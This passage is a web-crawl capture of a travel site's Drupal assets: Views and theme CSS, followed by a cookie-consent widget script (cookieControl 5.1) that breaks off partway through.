.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em;}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0;}.views-exposed-form label{font-weight:bold;}.views-exposed-widgets{margin-bottom:.5em;}.views-align-left{text-align:left;}.views-align-right{text-align:right;}.views-align-center{text-align:center;}.views-view-grid tbody{border-top:none;}.view .progress-disabled{float:none;}


--- FILE ---
content_type: text/css
request_url: http://turtur.si/sites/all/files/css/css_chtywiOEAzb25YWTp7CcS9wQ9vKDuqb2PhhT8dUXKHY.css
body_size: 3768
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:62,5%;font-family:inherit;vertical-align:baseline;}:focus{outline:0;}body{line-height:1;color:black;background:white;}ol,ul{list-style:none;}table{border-collapse:separate;border-spacing:0;}caption,th,td{text-align:left;font-weight:normal;}blockquote:before,blockquote:after,q:before,q:after{content:"";}blockquote,q{quotes:"" "";}a{text-decoration:none;}.clear{clear:both;}ul li.leaf,ul.menu li,li.expanded,li.collapsed,li.leaf{list-style-image:none;list-style-type:none;margin:0;padding:0;}
#toolbar div.toolbar-drawer{background:#99791D;}div#toolbar div.toolbar-shortcuts ul li a:hover,div#toolbar div.toolbar-shortcuts ul li a:focus{background:#ccc;color:#000;}div#toolbar div.toolbar-shortcuts ul li a.active:hover,div#toolbar div.toolbar-shortcuts ul li a.active{background:#FFF;color:#99791D;}#toolbar div.toolbar-menu ul li a:focus,#toolbar div.toolbar-menu ul li a:hover,#toolbar div.toolbar-menu ul li a:active,#toolbar div.toolbar-menu ul li a.active:focus{background:#99791D;}#toolbar div.toolbar-menu ul li a.active:hover,#toolbar div.toolbar-menu ul li a.active:active,#toolbar div.toolbar-menu ul li a.active,#toolbar div.toolbar-menu ul li.active-trail a{background:#99791D;text-shadow:none;}body{background:#84cdf0;font-family:Verdana,Geneva,sans-serif;color:#444444;}.wrapper{width:100%;background:url(/sites/all/themes/turtur/images/background.jpg) no-repeat top center #84cdf0;}.wrapper-user{width:100%;background:#84cdf0;}.header{width:960px;height:145px;margin:0px auto 0px auto;}.logo{float:left;width:155px;height:126px;margin:20px 0px 0px 42px;}.sec-nav-wrapper{float:right;height:40px;background:url(/sites/all/themes/turtur/images/sec-nav-left.png) no-repeat left top;padding-left:13px;margin-top:2px;}.sec-nav-inner{height:40px;background:url(/sites/all/themes/turtur/images/sec-nav-right.png) no-repeat right top;padding-right:13px;}.sec-nav{height:40px;background:url(/sites/all/themes/turtur/images/sec-nav-mid.png) repeat-x;float:left;padding-left:5px;padding-top:10px;}.lang,.region-sec-nav{float:left;}.sec-nav ul li{float:left;margin-right:15px;line-height:18px;}.sec-nav ul li a{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#3D3D3D;}.sec-nav ul li.last a{background:url(/sites/all/themes/turtur/images/fb.png) no-repeat left;padding:2px 0 2px 20px;}.sec-nav ul li a:hover{text-decoration:underline;}.search-wrapper{float:left;background:url(/sites/all/themes/turtur/images/sec-nav-mid.png) repeat-x;padding-top:7px;height:40px;}.search-wrapper .search{float:left;width:130px;height:24px;line-height:20px;background:none;border:0;vertical-align:middle;font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#3D3D3D;}.search-wrapper .submit{width:19px;height:28px;background:url(/sites/all/themes/turtur/images/search-submit.png) no-repeat top center;vertical-align:middle;float:left;}.main-nav{float:right;margin-top:-44px;margin-right:8px;}.main-nav ul li{float:left;}.main-nav ul li a{color:#99791D;font-size:28px;text-transform:lowercase;margin-left:37px;display:block;height:29px;padding-left:15px;}.main-nav ul li.expanded ul{display:none;}.main-nav ul li a:hover,.main-nav ul li.active-trail a{background:url(/sites/all/themes/turtur/images/nav.png) no-repeat 0px 10px;}.exposed-windows-1{width:970px;height:389px;margin:20px auto 5px auto;background:url(/sites/all/themes/turtur/images/exposed-windows-top.png) no-repeat top center;padding:0 6px 0 6p;}.exposed-windows-2{width:970px;height:389px;margin:5px auto 50px auto;background:url(/sites/all/themes/turtur/images/exposed-windows.png) no-repeat top center;padding:0 6px 0 6p;}.exposed-1,.exposed-2,.exposed-3,.exposed-4,.exposed-5,.exposed-6{width:312px;height:353px;float:left;position:relative;padding:18px 0px 18px 0px;}.exposed-2,.exposed-3,.exposed-5,.exposed-6{margin-left:10px;}.exposed-1-image,.exposed-2-image,.exposed-3-image,.exposed-4-image,.exposed-5-image,.exposed-6-image{position:absolute;z-index:1;margin-left:18px;width:288px;height:353px;overflow:hidden;}.exposed-1-link,.exposed-2-link,.exposed-3-link,.exposed-4-link,.exposed-5-link,.exposed-6-link{position:absolute;z-index:2;width:312px;height:95px;top:270px;left:-17px;}.exposed-1-link h1{background:url(/sites/all/themes/turtur/images/tag-green.png) no-repeat top left;height:67px;padding:28px 0px 0px 35px;}.exposed-2-link h1{background:url(/sites/all/themes/turtur/images/tag-orange.png) no-repeat top left;height:67px;padding:28px 0px 0px 35px;}.exposed-3-link h1{background:url(/sites/all/themes/turtur/images/tag-blue.png) no-repeat top left;height:67px;padding:28px 0px 0px 35px;}.exposed-4-link h1{background:url(/sites/all/themes/turtur/images/tag-green.png) no-repeat top left;height:67px;padding:28px 0px 0px 35px;}.exposed-5-link h1{background:url(/sites/all/themes/turtur/images/tag-blue.png) no-repeat top left;height:67px;padding:28px 0px 0px 35px;}.exposed-6-link h1{background:url(/sites/all/themes/turtur/images/tag-orange.png) no-repeat top left;height:67px;padding:28px 0px 0px 35px;}.exposed-1-link h1 a,.exposed-2-link h1 a,.exposed-3-link h1 a,.exposed-4-link h1 a,.exposed-5-link h1 a,.exposed-6-link h1 a{color:#fff;font-size:30px;}.footer-wrapper{width:100%;height:329px;background:url(/sites/all/themes/turtur/images/footer.png) repeat-x top;padding-bottom:30px;}.footer{width:950px;height:309px;padding:10px 0px 0px 10px;margin:auto;}.footer-1,.footer-2,.footer-3,.footer-4{width:220px;float:left;margin-right:20px;height:280px;margin-bottom:10px;}.footer-1 h2,.footer-2 h2,.footer-3 h2,.footer-4 h2{color:#552988;font-size:24px;height:41px;padding-top:10px;margin-bottom:15px;}.footer-4{margin-right:0 !important;}.footer-1 ul{padding-left:17px;}.footer-1 li{list-style:disc outside;margin-bottom:3px;}.footer-1 li a{font-family:Verdana,Geneva,sans-serif;font-size:13px;color:#3D3D3D;}.footer-1 li a:hover{text-decoration:underline;}.opinion{background:url(/sites/all/themes/turtur/images/quote-start.png) no-repeat top left;padding:0px 0px 0px 18px;width:190px;}.opinion p{color:#000;font-size:16px;background:url(/sites/all/themes/turtur/images/quote-end.png) no-repeat bottom right;padding-right:18px;}.opinion-person{width:188px;margin:5px 0px 15px 0px;}.opinion-person p{text-align:right;font-family:Verdana,Geneva,sans-serif;font-size:14px;color:#000;}.footer-3 .contact-textfield{width:215px;height:30px;font-family:Verdana,Geneva,sans-serif;color:#3D3D3D;font-size:13px;line-height:30px;padding-left:5px;background:#B2B2B2;border:none;margin-bottom:10px;}.footer-3 .contact-textarea{width:215px;height:95px;font-family:Verdana,Geneva,sans-serif;color:#3D3D3D;font-size:13px;line-height:30px;padding-left:5px;background:#B2B2B2;border:none;margin-bottom:10px;overflow:auto;}.footer-3 .contact-submit{font-family:Verdana,Geneva,sans-serif;color:#552988;font-size:14px;background:none;border:none;padding:0 !important;cursor:pointer;}.footer-4 li{margin-bottom:3px;}.footer-4 li{font-family:Verdana,Geneva,sans-serif;font-size:13px;color:#3D3D3D;}.footer-4 li a{font-family:Verdana,Geneva,sans-serif;font-size:13px;color:#552988;}.footer-4 li a:hover{text-decoration:underline;}.colofon{width:960px;height:20px;margin:auto;clear:both;}.colofon p{font-family:Verdana,Geneva,sans-serif;font-size:10px;color:#3D3D3D;text-align:center;}.colofon a{font-family:Verdana,Geneva,sans-serif;font-size:10px;color:#552988;}.colofon  a:hover{text-decoration:underline;}.page-wrapper{width:960px;margin:20px auto 50px auto;position:relative;min-height:360px;}.page-left{width:320px;position:absolute;z-index:2;top:0px;left:0px;}.page-left-top{width:320px;height:15px;background:url(/sites/all/themes/turtur/images/page-left-top.png) no-repeat top center;}.page-left-mid{width:280px;background:url(/sites/all/themes/turtur/images/page-left-mid.png) repeat-y top center;padding:0px 20px 10px 20px;}.page-left-bottom{width:320px;height:15px;background:url(/sites/all/themes/turtur/images/page-left-bottom.png) no-repeat bottom center;}.page-left-nav li{margin-bottom:11px;}.page-left-nav li a{font-size:24px;color:#552988;border-left:4px solid #552988;padding-left:7px;display:block;margin-bottom:10px;}.page-left-nav li.active a{background:#EBEBEB;}.page-left-nav li ul{margin-top:9px;border-left:1px solid #552988;padding-left:9px;}.page-left-nav li ul li{margin-bottom:10px;}.page-left-nav li ul li a{font-family:Verdana,Geneva,sans-serif;font-size:14px;color:#3D3D3D;border:none;padding-left:0;}.page-left-nav li ul li a:hover,.page-left-nav li ul li.active-trail a{text-decoration:underline;}.page-right{width:701px;position:relative;z-index:1;top:15px;left:259px;}.page-right-top{width:701px;height:29px;background:url(/sites/all/themes/turtur/images/page-right-top.png) no-repeat top center;}.page-right-mid{width:606px;background:url(/sites/all/themes/turtur/images/page-right-mid.png) repeat-y;padding:0px 20px 20px 75px;}.page-right-bottom{width:701px;height:30px;background:url(/sites/all/themes/turtur/images/page-right-bottom.png) no-repeat bottom;}.page-right-images{float:right;margin-left:20px;margin-top:53px;margin-right:10px;}.page-right-images .field-item{margin-bottom:20px;}.page-right-images a{display:block;padding:6px;background:#CCB95A;}.page-right-images a:hover{background:#BF9F17;}.page-right-content p{font-family:Verdana,Geneva,sans-serif;font-size:13px;font-weight:normal;line-height:17px;color:#3D3D3D;margin-bottom:1em;}.page-right-content a{font-family:Verdana,Geneva,sans-serif;font-size:13px;font-weight:normal;color:#552988;}.page-right-content h1{font-size:30px;color:#552988;margin-bottom:0.5em;}.page-right-content h2{font-size:28px;color:#552988;margin-bottom:0.5em;}.page-right-content h3{font-size:26px;color:#552988;margin-bottom:0.5em;}.page-right-content strong{font-weight:bold;}.page-right-content em{font-style:italic;}.page-right-content u{text-decoration:underline;}.page-right-content a:hover{text-decoration:underline;}.page-right-content ul{margin-bottom:1em;}.page-right-content li{font-family:Verdana,Geneva,sans-serif;font-size:13px;font-weight:normal;color:#3D3D3D;margin-bottom:3px;list-style:disc inside;}.page-right-content sup{font-size:xx-small;vertical-align:top;}.page-right-content sub{font-size:xx-small;vertical-align:bottom;}.search-wrapper .search-form{margin-bottom:0 !important;}ul.breadcrumb{float:left;margin-bottom:12px;display:none;}.breadcrumb{padding:0 !important;float:left;}ul.breadcrumb li{float:left;}ul.breadcrumb li{font-family:Verdana,Geneva,sans-serif;font-size:11px;color:#828282;line-height:17px;font-weight:normal;}ul.breadcrumb li a{font-family:Verdana,Geneva,sans-serif;font-size:11px;color:#828282;font-weight:normal;}ul.breadcrumb li a:hover{text-decoration:underline;}ul.breadcrumb li.leaf div.breadcrumb{margin-right:5px;}ul.breadcrumb li.first{background:none;padding-left:0px;}ul.breadcrumb li{background:url(/sites/all/themes/turtur/images/breadcrumb.png) no-repeat 3px 3px;padding-left:12px;}.node .submitted{display:none;}div.tabs{float:right;}ul.tabs{float:right;border:none;line-height:none;margin:0;padding:0;height:20px;display:none;}ul.tabs li a{border:none;background:none;font-family:Verdana,Geneva,sans-serif;font-size:11px;color:#828282;}ul.tabs li a.active{display:none;}ul.tabs li a:hover{text-decoration:underline;background:none !important;border:none !important;}.breadcrumb-dummy{height:20px;width:100%;}.tabs-dummy{height:20px;width:100%;}.page-info{display:none;}.page-left-files .field-label{color:#552988;font-size:21px;border-top:1px solid #552988;padding-top:10px;margin-bottom:5px;}.page-left-files .field-item img{display:none;}.page-left-files .field-item a{font-family:Verdana,Geneva,sans-serif;font-size:14px;color:#3D3D3D;margin-bottom:3px;}.page-left-files .field-item a:hover{text-decoration:underline;}.page-right-travel{width:524px;position:relative;z-index:1;top:15px;left:259px;}.page-right-top-travel{width:524px;height:26px;background:url(/sites/all/themes/turtur/images/travel-top.png) no-repeat top center;}.page-right-mid-travel{width:429px;background:url(/sites/all/themes/turtur/images/travel-mid.png) repeat-y;padding:0px 20px 20px 75px;}.page-right-bottom-travel{width:524px;height:26px;background:url(/sites/all/themes/turtur/images/travel-bottom.png) no-repeat bottom;}.page-travel-images{padding-top:5px;}.page-travel-images .field-item{margin-bottom:20px;}.page-travel-images a{display:block;padding:6px;background:#CCB95A;}.page-travel-images a:hover{background:#BF9F17;}.travel-price,.travel-departures{display:none;}.travel-description,.travel-price,.travel-departures{border-bottom:1px solid #3D3D3D;padding-bottom:10px;}.travel-description p,.travel-price p,.travel-departures p{font-family:Verdana,Geneva,sans-serif;font-size:13px;font-weight:normal;line-height:17px;color:#3D3D3D;margin-bottom:1em;}.travel-description h1,.travel-price h1,.travel-departures h1{font-size:24px;color:#552988;margin-bottom:0.5em;}.travel-description h2,.travel-price h2,.travel-departures h2{font-size:21px;color:#552988;margin-bottom:0.5em;}.travel-description h3,.travel-price h3,.travel-departures h3{font-size:18px;color:#552988;margin-bottom:0.5em;}.travel-description ul,.travel-price ul,.travel-departures ul{margin-bottom:1em;}.travel-description li,.travel-price li,.travel-departures li{font-family:Verdana,Geneva,sans-serif;font-size:13px;font-weight:normal;color:#3D3D3D;margin-bottom:0.3em;list-style-type:disc;list-style-position:inside;}.travel-description strong,.travel-price strong,.travel-departures strong{font-weight:bold;}.travel-description a,.travel-price  a,.travel-departures  a{font-family:Verdana,Geneva,sans-serif;font-size:13px;font-weight:normal;color:#552988;}h1.travel-destination{font-size:30px;color:#552988;margin-bottom:0.5em;float:left;}h1.travel-destination a{font-size:30px !important;color:#552988;}.travel-summary{font-family:Verdana,Geneva,sans-serif;font-size:14px;font-weight:bold;color:#3D3D3D;float:right;margin-top:14px;}.travel-controls{width:429px;height:25px;border-top:1px solid #3D3D3D;border-bottom:1px solid #3D3D3D;margin-bottom:1em;}.travel-controls ul{margin-left:12px;}.travel-controls li{float:left;margin-right:18px;padding-top:3px;}.travel-controls li a{font-family:Verdana,Geneva,sans-serif;font-size:14px;font-weight:bold;color:#3D3D3D;}.travel-controls li a:hover,.travel-controls li.active a:hover{color:#552988;}.travel-contact{float:right;margin-top:15px;}.travel-contact a{display:block;width:192px;height:54px;background:url(/sites/all/themes/turtur/images/travel-contact.png) no-repeat top center;color:#fff;font-size:24px;padding-top:16px;padding-left:20px;}.travel-additional{width:194px;position:absolute;z-index:1;top:15px;right:-10px;}.travel-additional-top{width:194px;height:24px;background:url(/sites/all/themes/turtur/images/travel-additional-top.png) no-repeat top center;}.travel-additional-mid{width:164px;background:url(/sites/all/themes/turtur/images/travel-additional-mid.png) repeat-y;padding:0px 20px 0px 10px;}.travel-additional-bottom{width:194px;height:24px;background:url(/sites/all/themes/turtur/images/travel-additional-bottom.png) no-repeat bottom;}.travel-additional-mid h2{color:#99791D;font-size:21px;margin-left:10px;margin-bottom:15px;}.contact-form label{font-family:Verdana,Geneva,sans-serif;color:#3D3D3D;font-size:13px;}.contact-form input.form-text{width:400px;height:40px;font-family:Verdana,Geneva,sans-serif;color:#3D3D3D;font-size:16px;line-height:40px;padding-left:5px;background:#B2B2B2;border:none;margin-top:3px;}.contact-form textarea.form-textarea{max-width:400px;min-width:400px;min-height:150px;font-family:Verdana,Geneva,sans-serif;color:#3D3D3D;font-size:16px;line-height:30px;padding-left:5px;background:#B2B2B2;border:none;margin-top:3px;overflow:auto;}.contact-form .grippie{width:400px;background-color:#B2B2B2 !important;border:none !important;}.contact-form #edit-submit{display:block;width:170px;height:83px;background:url(/sites/all/themes/turtur/images/contact-send.png) no-repeat top center;color:#fff;font-size:1px;line-height:999;overflow:hidden;border:none;cursor:pointer;margin-left:-12px;}.form-item-mollom-captcha label,.form-item-mollom-captcha .description{display:none;}.form-item-mollom-captcha .mollom-image-captcha{display:block;overflow:hidden;width:110px;}input#edit-mollom-captcha{width:104px;}.messages-wrapper .error{width:394px;background:none #fff !important;padding:10px 10px 10px 0px !important;border:3px solid #552988 !important;}.page-right-date p{font-size:11px;font-style:italic;margin-bottom:0;}.footer-news-title{margin-bottom:5px;}.footer-news-title p a{font-family:Verdana,Geneva,sans-serif;font-size:15px;color:#552988;font-weight:bold;}.page-right .footer-news-title p a{font-family:Verdana,Geneva,sans-serif;font-size:16px;color:#552988;font-weight:bold;}.footer-news-title p a:hover{text-decoration:underline;}.extra-news-archive .footer-news-title p a:hover{text-decoration:none;}.footer-news-date{}.extra-news-archive .footer-news-date{margin-bottom:2px;padding-left:10px;}.footer-news-date p{font-family:Verdana,Geneva,sans-serif;font-size:11px;color:#3D3D3D;font-weight:normal;font-style:italic;}.footer-news-content p{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#3D3D3D;font-weight:normal;line-height:16px;}.footer-news-extra .footer-news-title{padding-top:10px;margin-top:10px;}.footer-news-content{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #552988;}.page-left-nav .contextual-links-wrapper{display:none !important;}.travels-list{}.travels-list h1.travel-destination{font-size:30px;color:#552988;margin-bottom:0.5em;float:none;clear:both;padding-top:10px;border-top:1px solid #552988;}.travels-list h1.travel-destination a{font-size:30px !important;color:#552988;}.travels-list .page-travel-images{width:280px;float:left;}.travels-list .travel-description{width:300px;float:left;margin-left:15px;border:none;}.travels-list .travel-contact{float:left;margin-bottom:20px;margin-left:-8px;}.travels-list .travel-contact-more a{padding-left:80px;width:132px}.travel-additional-link{width:174px;padding-bottom:16px;background:url(/sites/all/themes/turtur/images/travel-additional-link-bottom.png) no-repeat bottom left;text-align:center;}.travel-additional-link a{width:142px;display:block;background:url(/sites/all/themes/turtur/images/travel-additional-link-top.png) no-repeat top left;overflow:hidden;font-size:18px;color:#fff;padding:16px 16px 7px 16px;text-align:center;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid red !important;}.front .region-content{display:none;}.page-cruise{background:white;padding:10px;box-shadow:0px 0px 8px #333;-moz-box-shadow:0px 0px 8px #333;-webkit-box-shadow:0px 0px 8px #333;}table{width:100% !important;}table th{border-bottom:1px solid #552988;font-weight:700;padding:10px;border-right:0;border-left:0;border-top:0;}table th p{font-weight:700 !important;}table td{border-right:0;border-left:0;border-top:0;border-bottom:1px solid #808284;padding:10px;}


--- FILE ---
content_type: text/javascript
request_url: http://turtur.si/sites/all/files/js/js_3PBtgLe2VVHFU6uaSJfjLya8-ne4C43GmpO1090JFBg.js
body_size: 3372
content:
// cookieControl version 5.1 (2012-06-19, RA, leigh)
// Copyright (c) 2012 Civic UK (http://www.civicuk.com/cookie-law/)

function cookieControl(a) {
  if (typeof (a) == "undefined") {
    a = {
      pollPeriod: 25,
      pollIncrement: 1.25
    }
  }
  a.pollPeriod = a.pollPeriod || 25;
  a.pollIncrement = a.pollIncrement || 1.25;
  a.jQueryUrl = a.jQueryUrl || "http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js";
  if (typeof (jQuery) == "undefined" || parseInt(jQuery.fn.jquery.replace(/\./g, "")) < 144) {
    document.write('<script type="text/javascript" src="' + a.jQueryUrl + '"><\/script>')
  }
  _cookieControlPoll(a)
}

function _cookieControlPoll(a) {
  if (typeof (jQuery) == "undefined") {
    setTimeout(function () {
      _cookieControlPoll(a)
    }, a.pollPeriod);
    a.pollPeriod *= a.pollIncrement
  } else {
    jQuery(function () {
      CookieControl.init(a)
    })
  }
}
var CookieControl = {
  options: {
    countries: "United Kingdom",
    shape: "triangle",
    position: "left",
    theme: "light",
    introText: "~introduction_text",
    cookieOnText: "~accept_text",
    cookieOffText: "~deny_text",
    cookieName: "allowCookies",
    protectedCookies: [],
    iconStatusCookieName: "showCookieIcon",
    cookiePath: "/",
    clickFadeSpeed: 300,
    acceptDelay: 400,
    startOpen: false,
    autoHide: 60000,
    autoDelete: 60000,
    domain: "",
    subdomains: true,
    css: "",
    html: '<div id="cccwr"><div id="ccc-state" class="ccc-pause"><div id="ccc-icon"><button><span>Cookie Control</span></button></div><div class="ccc-widget"><div class="ccc-outer"><div class="ccc-inner"><h2>Cookie Control</h2><div class="ccc-content"><p class="ccc-intro"></p><div class="ccc-expanded"></div><div id="ccc-cookies-switch" style="background-position-x: 0;"><a id="cctoggle" href="#" style="background-position-x: 0;"><span id="cctoggle-text">Cookies test</span></a></div><div id="ccc-implicit-warning">(One cookie will be set to store your preference)</div><div id="ccc-explicit-checkbox"><label><input id="cchide-popup" type="checkbox" name="ccc-hide-popup" value="Y" /> Do not ask me again <br /></label>(Ticking this sets a cookie to hide this popup if you then hit close. This will not store any personal information)</div><button class="ccc-close">Close</button></div></div></div></div></div></div>',
    onReady: null,
    onCookiesAllowed: null,
    onCookiesNotAllowed: null,
    onAccept: null,
    consentModel: "information_only"
  },
  init: function (a) {
    this._jc = false;
    this.options = jQuery.extend(this.options, a);
    this.initWidget();
    this.readyEvent();
    if (this.maySendCookies()) {
      this.cookiesAllowedEvent()
    } else {
      this.cookiesNotAllowedEvent()
    }
  },
  cookieLawApplies: function () {
    if (this.countryHasCookieLaw()) {
      return true
    }
    return false
  },
  maySendCookies: function () {
    if (!this.cookieLawApplies()) {
      return true
    }
    if (this.consented()) {
      return true
    }
    return false
  },
  consented: function () {
    return this._jc || (this.getCookie(this.options.cookieName) === "yes")
  },
  reset: function () {
    this.setCookie(this.options.cookieName, "", true);
    this.setCookie(this.options.iconStatusCookieName, "", true);
    this.setCookie("ccNoPopup", "", true)
  },
  initWidget: function () {
    if (!this.cookieLawApplies()) {
      return
    }
    if (this.getCookie(this.options.iconStatusCookieName) === "no") {
      return
    }
    this.initShowCookieWidget()
  },
  initShowCookieWidget: function () {
    var e = this.consented();
    if (jQuery("#cccwr .ccc-outer").length) {
      return
    }
    jQuery("head").append('<style type="text/css">' + this.options.css + "</style>");
    jQuery("body").prepend(this.options.html);
    var a = jQuery("#ccc-icon");
    var c = jQuery("#ccc-state");
    jQuery("#cccwr").addClass("ccc-" + this.options.position);
    a.addClass("ccc-" + this.options.shape);
    jQuery("#cccwr .ccc-intro").append(this.options.introText);
    jQuery("#cccwr .ccc-expanded").prepend(this.options.fullText);
		jQuery("#cccwr .ccc-preswitch").append(this.options.switchText);
    jQuery("#cccwr").addClass("ccc-" + this.options.theme);
    a.show();
    c.addClass(e ? "ccc-go" : "ccc-pause");
    var d = this.getCookie(this.options.cookieName);
    switch (this.options.consentModel) {
    case "information_only":
      c.removeClass("ccc-pause").addClass("ccc-go");
      jQuery("#cctoggle-text").addClass("cctoggle-text-on");
      jQuery("#cctoggle-text").html(CookieControl.options.cookieOnText);
      break;
    case "implicit":
      jQuery("#cccwr #ccc-cookies-switch").show();
      if (!d) {
        c.removeClass("ccc-pause").addClass("ccc-go");
        jQuery("#cctoggle-text").addClass("cctoggle-text-on");
        jQuery("#cctoggle-text").html(CookieControl.options.cookieOnText);
        CookieControl._jc = true;
        CookieControl.acceptEvent();
        CookieControl.setCookie(CookieControl.options.cookieName, "yes");
        CookieControl.cookiesAllowedEvent()
      }
      CookieControl.options.protectedCookies.push(CookieControl.options.cookieName);
      break;
    case "explicit":
      var b = this.getCookie("ccNoPopup");
      if (b == "no") {
        jQuery("#cccwr #cchide-popup").attr("checked", true)
      } else {
        jQuery("#cccwr #cchide-popup").removeAttr("checked")
      }
      jQuery("#cccwr #ccc-cookies-switch").show();
      jQuery("#cctoggle-text").addClass("cctoggle-text-off");
      jQuery("#cctoggle-text").val(CookieControl.options.cookieOffText);
      break
    }
    if (this.options.consentModel != "information_only") {
      if (d == "yes") {
        jQuery("#cccwr #ccc-cookies-switch #ccc-cookies-checkbox").attr("checked", true);
        jQuery("#cctoggle").addClass("cctoggle-on");
        jQuery("#cctoggle-text").removeClass("cctoggle-text-off").addClass("cctoggle-text-on");
        jQuery("#cctoggle-text").html(CookieControl.options.cookieOnText)
      } else {
        if (!d && this.options.consentModel == "implicit") {
          jQuery("#cccwr #ccc-cookies-switch #ccc-cookies-checkbox").attr("checked", true);
          jQuery("#cctoggle").addClass("cctoggle-on");
          jQuery("#cctoggle-text").removeClass("cctoggle-text-off").addClass("cctoggle-text-on");
          jQuery("#cctoggle-text").html(CookieControl.options.cookieOnText)
        } else {
          jQuery("#cccwr #ccc-cookies-switch #ccc-cookies-checkbox").removeAttr("checked");
          jQuery("#cctoggle").removeClass("cctoggle-on");
          jQuery("#cctoggle-text").removeClass("cctoggle-text-on").addClass("cctoggle-text-off");
          jQuery("#cctoggle-text").html(CookieControl.options.cookieOffText);
          if (CookieControl.options.consentModel == "implicit") {
            jQuery("#cccwr #ccc-implicit-warning").show()
          } else {
            if (CookieControl.options.consentModel == "explicit") {
              jQuery("#cccwr #ccc-explicit-checkbox").show()
            }
          }
        }
      }
    } else {
      if (d == false) {
        c.removeClass("ccc-pause").addClass("ccc-go");
        jQuery("#cctoggle-text").removeClass("cctoggle-text-off").addClass("cctoggle-text-on");
        jQuery("#cctoggle-text").html(CookieControl.options.cookieOnText);
        CookieControl._jc = true;
        CookieControl.acceptEvent();
        CookieControl.setCookie(CookieControl.options.cookieName, "yes");
        CookieControl.cookiesAllowedEvent()
      }
    }
    a.click(function (f) {
      f.preventDefault();
      jQuery("#cccwr .ccc-widget").clearQueue().fadeToggle(CookieControl.options.clickFadeSpeed)
    });
    jQuery("#cccwr #cchide-popup").click(function (g) {
      var f = jQuery(this).attr("checked");
      var h = CookieControl;
      if (f == "checked" || f == true) {
        h.setCookie("ccNoPopup", "no");
        jQuery("#cccwr .ccc-widget").fadeOut(CookieControl.options.clickFadeSpeed)
      } else {
        h.setCookie("ccNoPopup", "", true)
      }
    });
    jQuery("#cccwr .ccc-close").click(function (f) {
      f.preventDefault();
      jQuery("#cccwr .ccc-widget").clearQueue().fadeOut(CookieControl.options.clickFadeSpeed)
    });
    jQuery("#cctoggle").click(function () {
      if (jQuery(this).hasClass("cctoggle-on")) {
        jQuery("#cctoggle-text").html("");
        jQuery("#cctoggle-text").removeClass("cctoggle-text-on");
        jQuery(this).animate({
            "background-position-x": "0"
          }, 250, function () {
            jQuery(this).removeClass("cctoggle-on");
            c.removeClass("ccc-go").addClass("ccc-pause");
            CookieControl._jc = false;
            if (CookieControl.options.consentModel != "explicit") {
              CookieControl.setCookie(CookieControl.options.cookieName, "no")
            } else {
              CookieControl.setCookie(CookieControl.options.cookieName, "", true)
            }
            CookieControl.cookiesNotAllowedEvent();
            if (CookieControl.options.consentModel == "implicit") {
              jQuery("#cccwr #ccc-implicit-warning").slideDown();
              jQuery("#cccwr .ccc-widget").fadeOut(CookieControl.options.clickFadeSpeed)
            } else {
              if (CookieControl.options.consentModel == "explicit") {
                if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) === 7) {
                  jQuery("#cccwr #ccc-explicit-checkbox").show()
                } else {
                  jQuery("#cccwr #ccc-explicit-checkbox").slideDown()
                }
              }
            }
            jQuery("#cctoggle-text").addClass("cctoggle-text-off");
            jQuery("#cctoggle-text").html(CookieControl.options.cookieOffText);
            CookieControl.delAllCookies(CookieControl.options.protectedCookies)
          })
      } else {
        jQuery("#cctoggle-text").html("");
        jQuery("#cctoggle-text").removeClass("cctoggle-text-off");
        jQuery(this).animate({
            "background-position-x": "100%"
          }, 250, function () {
            jQuery(this).addClass("cctoggle-on");
            c.removeClass("ccc-pause").addClass("ccc-go");
            CookieControl._jc = true;
            CookieControl.acceptEvent();
            CookieControl.setCookie(CookieControl.options.cookieName, "yes");
            CookieControl.cookiesAllowedEvent();
            if (CookieControl.options.consentModel == "implicit") {
              jQuery("#cccwr #ccc-implicit-warning").slideUp()
            } else {
              if (CookieControl.options.consentModel == "explicit") {
                jQuery("#cccwr #ccc-explicit-checkbox").slideUp()
              }
            }
            jQuery("#cctoggle-text").addClass("cctoggle-text-on");
            jQuery("#cctoggle-text").html(CookieControl.options.cookieOnText);
            jQuery("#cccwr .ccc-widget").fadeOut(CookieControl.options.clickFadeSpeed)
          })
      }
    });


    var b = this.getCookie("ccNoPopup");
    if (this.options.startOpen && d != "yes" && d != "no" && b != "no") {
      jQuery("#cccwr .ccc-widget").fadeIn(this.options.clickFadeSpeed).delay(this.options.autoHide).fadeOut(this.options.clickFadeSpeed, function () {
        if (!CookieControl.getCookie(CookieControl.options.cookieName) && CookieControl.options.consentModel != "explicit") {
          CookieControl._jc = false;
          CookieControl.setCookie(CookieControl.options.cookieName, "no");
          CookieControl.cookiesNotAllowedEvent()
        }
      });
      jQuery("#cccwr .ccc-widget").mouseover(function () {
        jQuery("#cccwr .ccc-widget").clearQueue();
        if (!CookieControl.getCookie(CookieControl.options.cookieName) && CookieControl.options.consentModel != "explicit") {
          CookieControl._jc = false;
          CookieControl.setCookie(CookieControl.options.cookieName, "no");
          CookieControl.cookiesNotAllowedEvent()
        }
      })
    }
  },
  countryHasCookieLaw: function () {
    if (this.options.countries && typeof (geoplugin_countryName) === "function") {
      var a = geoplugin_countryName().replace(/^\s+|\s+$/g, "");
      if (typeof (this.options.countries) === "string") {
        this.options.countries = this.options.countries.split(/\s*,\s*/)
      }
      return jQuery.inArray(geoplugin_countryName().replace(/^\s+|\s+$/g, ""), this.options.countries) >= 0
    }
    return true
  },
  checkShowIconState: function () {
    var a = CookieControl;
    if (jQuery(".ccc-widget input[name=showicon]:checked").val() === "N") {
      this.setCookie(a.options.iconStatusCookieName, "no");
      return true
    } else {
      this.setCookie(a.options.iconStatusCookieName, "yes");
      return false
    }
  },
